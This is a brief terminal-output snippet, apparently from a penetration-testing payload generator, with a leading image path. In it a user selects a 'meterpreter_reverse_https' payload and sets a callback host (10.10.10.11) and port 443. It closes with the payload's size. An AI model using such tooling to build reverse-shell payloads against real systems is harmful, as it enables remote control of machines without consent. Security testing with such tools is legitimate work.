 Use a listed payload or custom? (L/C/H): L
Select payload by index: 3
*****************************
* meterpreter_reverse_https *
*****************************
SET LHOST: 10.10.10.11
SET LPORT: 443
****************
* Payload Info *
****************
Payload: meterpreter_reverse_https
Size: 343 bytes